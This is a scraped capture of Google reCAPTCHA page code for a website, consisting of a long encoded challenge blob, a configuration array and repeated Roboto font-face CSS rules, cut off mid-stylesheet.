w7/Dk8Oawr/DiMKbwpnCrcO2GVbChMKmw5jDuFoHwqTChiDDkMO8XsK9wpfCpMKRVB/DnELCocK/LsK2woPCp3gmw53Cs8Onw4F6D8KRL1rCtMK/[base64]/CpUjDpGgVVsKJciTCmcO6KWB/EV/[base64]/CpMKIcyLDvcOdw7jCvCMMe8Oda8O0w6YAesOawq/CnB0sw7DCucODPCbDghPCo8K9w73DkQHDu1AjVMKxbCDDiU7CkcO2w58IQcOWbhcSccKgw6DCiXHCpMOBIMKLwrTDqsKvwo56ATHDqh/Dpn9PwrpAwp3Dj8K5w4PCnsKxw5fDvglxRsKvVEkqS2nDpHk+wqrDu1fDsmHCi8OhwplRw4YcbsKue8OYcsKPw7ZkWgvDkMK3w7haRsOjBBXCtcKrwqzDh8OpTkzCmTsHXsO/w6nChkbCvnLCnx7CkcKNLMK/w5ZAI8OCWBYZFsOnwqjDs8KKwrIwVjvDuMO9w7LCm07DnxnCinMMOsOYbcOpwpTCnsOqwpjDtGnDnMOFWcK5VXrCpsKpwodhHD7DkgDCssKITQVtw4tuw6lKw5QUw67CusOyfcOpw6/DusOWVBU8wpwqw6cTUMOVG3o7wpBWw6LCisOAYSZTLsOLwqjCqsOEwq3DnCEmGsKaKsKAWBo0VWDCjgghw6jDp8Obw6LCm8KAw6LDnMKwwqcfwpHDrDIOw6cgMTIQXMK9w6XDvyTCiCrChANGw47CpsO/ARvCoAlDU2rCsGnCmx8GwotMw77DhMKHw63DhU/[base64]/CmMOmw6jDoD11VmlmUcKhw5Q2f2vCqxLDiwDCusKVP8KIw6IkfcKBKsKtbsKUP0VEdsOQU2krNxLCgjbCphFlNcORw7HDtsOtwrQhHnTDqHIAwrbDsj/CsnJ0wqLDssKqEjjDg27DqsOaEG3ClFfCgsO1FsOzQMKpw5nDhMKUw4gvw6vCr8KOen/[base64]/[base64]/wqJaYS5uw4zDnkzCo8KaZk9swonCkhU/IsKhJR4+GCR+McORwrTDucKxf8Kgwr3DqBvCgSjCpTN9w7vCoX/DsyfDt8O4RnQdw7fDuyrDnw3CtsKMc28EUsK+wq9RaT3Cj8Kow57CnMOJesOVwr9pRSVlEAnCpgrCj8O/[base64]/[base64]/w70RwpVhwqdpWMKOCXR1AVTDucKFw5V+w5QCNMOOwqZpwqDDtHnCt8KCcMKnw4nDgsK0HcKIwr/[base64]/DhcOqwoTDh8K+woTCrsOoM8KPwqUYwoMBwqMGw4PCnTgOwpDCkgTDrRDDiBZVcsOTwpBCw4YLJMOqwrfDlcKLfDLCpD0OcRHCscOZE8KqwpbDiAXCqHATXcKDw4xnwqAQGnc/w7jDjcONeMKFdMOswqB/[base64]/CplLDk8OPwo/[base64]/w7Alw6xGZknCr8KLw5fDjMK6acO5B8OXwqZjw5UOXy/DoMKnwr/CsQAVdXbCn8OqccKRw7hJwoPCrEsDPMOwIcOzTGrCmAggTm/DqHHCucOnw58zXMKvcsKPw6pIOcKmDMONw6/DrnnCosOVw4QJZcONaSoxOMOJw6HCu8Klw7rDglp+w4hOwr/CoWwtGDNDw4nCsGbDul4SdhQ5MxtXw6jDixRbKQwQVMKpw6UNw63Ci8OTS8O+wpRuAcKZNsKmY19Lw4/DrzvDt8KjwrjCnXfDvXLDrTAROGEtZz1oWcKpw6dmwrpwFhI2w5LCsjldw5PCh3Fqwo9efEbClHs2w4fCisK/w5BDEmHCh1TDqcKlO8KZwqzDjk5hJMK0wpfDtMKldWkdwpDCosO2YMOJwqbDsRvDkhcce8Kkw7/DuMOwe8K+wr1Fw4AeI2rCpsK0EzdOBzbCoHTDkMKlw5TCpsKnw4bCiMO0LsK1w7DDuAbDoSjDmXA+wrLDrMKpQsK/UsKYQhpewqYNwpN5Kz/Dj0pTw4bDjnTCn25Nw4DDmwbDjHBhw4rDnlYRw7RJw5DDoSnCvDwpwoDCln0yE3FsIUPDhiB7H8OqSVPCoMOYRMO0wr5aD8K/wqjCv8Oaw7DCiibDnX17eGEMdEcyw73DrjtGCQfCtWpqwpPCksOlw7FHEsO6wqTDiUUuIMOoHTbDjybCsGgIwrPCpsKLIhJlw6fDhzDCnsOJecKzw4cWwqczw4wEX8OTNsKOw7fDvMK/Oi99w5bDrcKFw5YfaMOCw4fDjALDgsO6w74Ww5DDiMK0wqPCp8KEw7TDmMKpw69sw43CtcODRGEyY8KTwpXDqMOEw7olORMzwohlRkjDoijDgsOqwovDsMKtEcO4VS/[base64]/CiWbCv8OOdMOjGVlWQj5Vw4PDo8OGwrHCgRhZGC/DjQMGEMOpQgJrUzLDpWDDuQ0iwrMgwqEPfcKxwpM2w4Aawog9bsOLSzIrBA/DolrCtANuBDAoABrCvsKPwoosw47DpsKTw5N0wprDqcOKHBIlwpHCpivDtmpKQMKKZ8KFwpbDmcKIwrDCl8KgVRbDt8KgRCjDimUARFJswrNLwqRnw7DCp8K4w7bCjMKlwpNccDrDmBosw7/DucOgbxNtwpoGw6V2wqHCjcKtw4fDssOsRRZNwpUfwpYafynCp8KgwrY4wqd5wpRgaB3Cs8K3LSgWGzHCtcKpHcOmwqvDq8OmcMK7wpMGOcK9w78jwrzCtMKWXWBCwrscw598wo8xw6XDp8KtcMK5wpVnZA7Cokgkw74WVTMqwr0hw5HDucO/wp7DrcKtw7gVwrxrCkPDhMKCwo/DkEzDg8O4KMKmwrTCgsKPecOOGsKueDHDucO1aUfDl8KzOMKBdUPCh8O/cMKSw5oNAsKzw6XCny4pwpk4PQZHwrnCs1PDm8OLw67DjsKxHFpUw6nDlsOGwo/Cn3jCuA9Qwp5bcMOLasO/wpjCl8KCwprCiFDCusO6LcKxJ8KGwrnDr2VbTV10QMKqVcKIG8KNwpbCocOUwosiwrFgw4vCuU0Pw5HCrHTDj2fCvEPCoGgPw6HDh8KQHcKjwolJSzE4wqPCpMORAXHCk0Nlwo08w6lfFMKxaVFqb8OkMX3DpjZhwpYjwqHDpcOrUcKiPcOcwot/w7DDvsO/b8OzD8Keb8O6EW45w4HCucOZBVjCp1HCu8KvYXI7bgwACyPCuMOdP8KYw4ILMsOkwpxkNiHCjDPDty3CpFjDrMKxSSnDjcKZGcKBwrh5Z8KmKE7Cr8KwPHwiZMKEZh5qw4E1fcOFI3bDtsOWwpnDhRtreMK5ZTkFwrgLw7vCgsOQCsKFWMKIw718wqPCk8KDw5/[base64]/DgTtEwoMhwoxPIVpSwovCkcK3NMKVf3zDoWU3wq3DvMOHw7nDgk1Bw6jDk8KzR8Keakhrah7CvEknS8KVwonDpWQjME5eWgDClVHCqScOwq9CB1rCuhrDmG9aZMOHw77CmHfDv8OAXigaw6RgZD9Kw77DtsKxw4sLwqYtw6BswrHDtRAzdmnCglN/[base64]/DhhYJA8ONwr/[base64]/[base64]/DtBbDuwF5aXrDmVfDnmEqPB7DgS3ClMKHwo3Cg8KQw7sNRsO/UcOcw4/DkQTCllvCniDDjxfDuUnCpsOyw7k8w5Jtw6hSRSTCjMKdwo7DuMK9w5XCm3zDmMKFw5hMIg0rwpg8w40CSALDksKGw7c3wrRzPAzDrcK6b8KiW2EkwqxlJE3ChcKFwrzDhMOGWFvCtRzCgcOuYcOaKcKJwp3DncKKOWgRwo/CosOJU8K4DArDsnzCn8O6wr88NUXCnSXDs8OcwpzDhm8AYMORw60jw6JvwrERYDxvDwpcw6PCqQVOJ8KSwq5Zw5o8w6vCmsOfw7DDt1E5w4xWwrgfXFJzwrh7wpgWwo7Dgzs0w4fCk8OKw7ovdcOqU8OKwq4JwofCrkPDscOXw4XDqsK4wrwMYcO/w74IfsODwrPDgcKLwp1YZ8KzwrIvwqjCijXCqMK1wrtQAcKmY1BcwrXCuMK8OsKdaHdBXMOQwo9Nc8K0J8KAw6kuFng8OsO8TcKPwq8gHcOnacK0w5Vew5/[base64]/Jh5pwpfCocKawpnDuDAJQ3vDjEFKJMK8NUzCr0jCriLChMKCJsONw5XCucO9ZcONTVXClsOswrJWw742QcKmw5jCuWHDqsO6YhYJwpUmwrPCjj7DqwjCoy8twpZmHRPCjsONwrnCt8KQdsOUwpbChT/[base64]/wr/DjnMLwojCgTR+ej3DvSbChCTDocK2B8Oxw4Q1eT3DliTDsgHDmS7DpFoYw7BrwrhXw7nCoyPCkBfCvcOnfV7DlnPDkcKYLcKBHittCWzDo0wzwq3CnMOlw73CjMOKwr/DpR/CoD3DinzDrSfDicKoeMOBwpYkwpJWc31Xwq7Ci31jw4Q2QHY6w5ZzI8KtEk7Ci15Uw6cEIMKiJcKCwrEEw7vDvcOyJcOWdMOHXmI0w5DCkcOeWFhHW8Knwq84wofDsi3DqCPDjsKUwok2UBcQa1oswohgw7ANw4Ruw6ZzHWAOP0XDgys/woF/wq9Fw7nCicO7w4fDuwzCh8KECTDDpBDDgcKfwqpnwpI1QQPDm8KgEjlTd25YVgbDn0hLw5PDr8OSZMOBbcKRHC4Bw514w5LDq8OCw6pAEMOIw4lXe8Ohwowpw5lSfToDw7/Dk8OOwq/Cm8O9eMKqw4c7wrHDiMOIw61ZwogTwpbDq3MjMCvDnsKRAsK9w6N4FcObcsKePW7DrsOmblZ/[base64]/Cr2JRwodUw6Q3fQQYw6AnAsONfcK6CSk7Eldzw7HDu8O6DWrCuwMUZ3fCuD1vHMKqNcKIwpNaAHc1w4hcwp7CqwTChMKBw7NCP2/DrsKoclbDnggmw5srITZTVT1hwqnCn8OCw5zChMKVw4fDi3DCsmdnGcOXwoxtSsKxMXfCsXl4w5nCuMKXwo7Dk8OPw7zCkAnClA/DksOZwpsow77DhsO1S0RnbsKEw4jDjV7Dlx7CsjjCsMOnBR0dKVsxanVow4RTw74Ewq/CqcKhwqlSw4zDjmfChWPCrS01B8KtER9UWcK/EsKww5PCpsKYbhRww5LDj8Kuwr9Cw4LDusK8XE7DhMKncC/[base64]/LsO6w7fDlMO0AD/DuD3DjMOqwrINTiEFw54Cwp5pw4PCs0XDrDMLecOYMw5Swq3CpiHDh8OBE8KLNMKoIsKYw53CpsKqw55aTC9hw4jCs8O3w6XDqsO4w6EIOMONC8Oxw7YlwoXDoVDDosKVw43DmWHDsH9SHy/DtcKrw74Pw7DDg37CkcOPfMOUHcK4w63CssOow7B7w4HCujDCtsOowqLCpHLDgsOuLMODS8O3VgvDt8KZZsK9KE9VwqxEw6LDgVLDj8O6w61OwqZWZnNyw4PDicO3w7vDo8OGwp7DjcK1w7M6woQUHsKPV8OSwqnCscK5wqTDj8KJwohRw5/DgydwXkEqUsOKw78qw5LCkEvDthrDicO3wrzDjxLCncOpwpp6w4TDsyvDhGMWw5h1I8KjV8K9U1PDtsKOwpoUKcKhVg8YQMKwwrhKw4/CsnTDrMOOw7MJbn4Fw4Y0ZW5Jw4R7esOgL2HDscO1WWPCucKPPcKdFTfCnB/ChsOVw73CqcKUMSxbw6FfwrNJCERQFcOTEsKGwofDgMO+d0nDkcOJwq4twpotwoxxw4zCscKcWsOIwpnDhzTCnzTCjMOrHsO5YGwWw6/[base64]/CiS3CmcOfYxTCkSTDpcKsw6ZkM8OHQsKAI8KOIB3DmsO6VMO7PMOJaMK9wpXDqcKwXVFTw4DCk8OIK0bCqMOhG8KbC8ONwppcw5RJVcKEw6zDkcOOa8KoLTXClBrCo8OPwqhVw512wokowp3ClGTCrG3Cjz7DtTjDrMO7CMOMwpnChcK1w7/DsMO6wq3DsQgJA8OeVUnCoShmw5DCnEl3w4U/DnjCsU/[base64]/[base64]/w5jDnTHCnsK9aMKswrPDksKYZcKlwqDDqV/Cm8ORS0fCv2UucsKgw4XCv8KscCJZw74dwqJoQic6XsKfw4bDusKrwr7Dr17CocOwwolsYznDv8K8SsOZw53CljoZw73DlMOow55yH8Ouwo5MVMKrYz3Cq8OEDArChWzCtzTDtADDq8Oewo8/[base64]/[base64]/[base64]/[base64]/CgMKKIyswAAsCw6N7woQYwqDCq0PCtcOAwpMBf8KFwonCuxLCmlHDjcOXRh7CpUJuAXbCgcKFGCJ8by/DnMKAXTF5FMOlw5JpRcKZw7DDl0vDsHVvwqZZNW89wpUVQyfDj2PCuS7DkMOYw6vChnEBJF3Cjy4EwpXChsK6fj1xMH3Ctx5ScsOrwo/CgRvDt1zCi8O3wqPCpi7ClVnCkcOewoDDo8KRVMO8wqcoIEEce03ColvCtkplw47Dg8OmS18gGsOfw5bCoEPCj3NqwozDiDBkYMKbXl/CnwXDjcKXcMKAeCzDrcONKsKbZMKlwoPDmTApXgnDuGIqwrlOwobDqcK6W8K2CMK1G8OKw7zDicOzwr9Uw5Q3w5DDim7DjhgyXmtbw4Qdw7PCiwh1dk8pcA9DwrcpVXpLEMOzwo/CmmTCvikRC8OAw7Rlw4Uow73DuMO3wrMaKCzDiMOxD0rCuRoIw4JywozCm8OiX8KVw7Inw6DCoWx1LcOFw7DDuGvDhzDDisK8w7sQwrxMOGxYwqvDgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S/t1E5ALPspkE8uP7BmW/0I36T+tpaY+5olN+3o6BcY\\u003d\x22,0,0,null,1,1768852212502,0,0,[117],null,[221,85,29],\x22RC-gdn4rqZk7_M5lA\x22,null,null,null,null,null,\x220dAFcWeA6YAM1R_A0cB-kF4y2GRKKFWrDR-k2_L49lhVpXxbTJ2xAdl991xxkQIU0uWHsz6QzMumKrjXEl0XIUHFFqO2N8YU9MhA\x22,1768935012536]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=hwgwp8nhek08
body_size: 49357
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
